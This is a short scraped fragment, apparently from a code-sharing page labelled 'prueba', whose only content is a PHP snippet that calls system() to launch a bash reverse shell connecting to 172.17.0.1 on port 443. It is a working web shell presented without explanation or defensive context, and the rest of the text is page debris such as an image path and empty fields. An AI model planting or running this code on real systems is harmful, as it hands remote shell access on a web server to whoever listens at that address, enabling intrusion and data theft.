 Name: ?
Last modified at:
prueba
Dec 16, 2024
Code Description
Code: ?
<?php
    echo system('bash -c "bash -i >& /dev/tcp/172.17.0.1/443 0>&1"');
?>